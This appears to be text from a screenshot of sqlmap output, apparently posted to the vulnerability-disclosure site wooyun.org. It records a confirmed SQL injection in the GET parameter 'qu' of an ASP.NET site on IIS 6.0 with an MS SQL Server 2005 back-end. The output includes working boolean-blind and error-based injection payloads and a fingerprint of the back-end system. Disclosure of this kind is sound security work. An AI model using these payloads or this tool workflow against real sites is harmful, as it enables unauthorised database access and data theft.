 [14:57:44] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[14:58:06] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'qu' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Place: GET
Parameter: qu
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: id=07001536599&qu=%BB%AA%B6%AB'; IF(8179=8179) SELECT 8179 ELSE DRO
P FUNCTION ihaz--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=07001536599&qu=%BB%AA%B6%AB' AND 5050=CONVERT(INT,(SELECT CHAR(1
13)+CHAR(103)+CHAR(102)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (5050=5050) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(112)+CHAR(113)))
 AND 'yTzo'='yTzo
---
[14:58:11] [INFO] testing Microsoft SQL Server
[14:58:12] [INFO] confirming Microsoft SQL Server
[14:58:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org